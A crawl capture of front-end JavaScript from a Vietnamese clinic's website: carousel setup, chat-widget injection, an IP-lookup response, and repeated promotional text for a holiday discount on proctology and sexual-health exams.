		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
		responsive: [{
			breakpoint: 99999,
			settings: 'unslick'
		},{
			breakpoint: 991.98,
			settings: {
			slidesToShow: 1,
			slidesToScroll: 1
			}
		}]
	});
	$('#w--bs').slick({
		lazyLoad: 'ondemand',
		dots: true,
		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
		responsive: [{
			breakpoint: 99999,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			}
		},{
			breakpoint: 991.98,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}]
	});
	$('#w-phbn').slick({
		lazyLoad: 'ondemand',
		dots: true,
		arrows: false,
		infinite: true,
		speed: 500,
		autoplay: true,
		autoplaySpeed: 5000,
	});
	// ****** HIDE IMG IN CONTENT POST******//
	// $( "img.anhmo" ).remove();
	$( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
    $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
    $('.button-imgblur').click(function(){
        $(this).parent().hide();
    });
	// ****** SHORTCODE IN CONTENT POST ******//
	var pathAsset = 'public/asset/img';
	var linkLiveChat = 'http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en';
	var linkZalo = 'https://zalo.me/0392118433';
	$(".wiget_1").remove();
	// $(".wiget_2").html(
	// 	'<div class="w_shortcode">'+
	// 	  '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
	// 		'<img src="'+pathAsset+'/shortcode2--bg.png" alt="">'+
	// 		'<div class="g-btn">'+
	// 		  '<a href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" id="btn_live">Tư vấn trực tuyến</a>'+
	// 		  '<a href="'+linkZalo+'" target="_blank" id="btn_fb">Chat Zalo</a>'+
	// 		'</div>'+
	// 		'<img src="'+pathAsset+'/shortcode2--load.gif" alt="" class="load">'+
	// 	  '</a>'+
	// 	'</div>'
	// );
	// window.setInterval(function(){
	// 	$(".wiget_2 .g-btn a").toggleClass('active');
	// }, 1000);
	$("#chiphi_lau").html(
		'<div class="wiget wiget_2">'+
		'<div class="w_shortcode">'+
		  '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
			'<img src="'+pathAsset+'/shortcode2--bg.png" alt="">'+
			'<div class="g-btn">'+
			  '<a href="javacript:;" onclick="openZoosUrl();LR_HideInvite();" id="btn_live">Tư vấn trực tuyến</a>'+
			  '<a href="'+linkZalo+'" target="_blank" id="btn_fb">Chat Zalo</a>'+
			'</div>'+
			'<img src="'+pathAsset+'/shortcode2--load.gif" alt="" class="load">'+
		  '</a>'+
		'</div>'+
		'</div>'
		// '<div class="w_shortcode">'+
		//   '<a target="_blank" href="javacript:;" onclick="openZoosUrl();LR_HideInvite();">'+
		// 	'<img src="'+pathAsset+'/wiget-chiphilau.gif" alt="">'+
		//   '</a>'+
		// '</div>'
	);
});

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -48
content:
getIP({"ip":"3.144.208.229"});

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js?v=1767943886
body_size: 1478
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('20/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})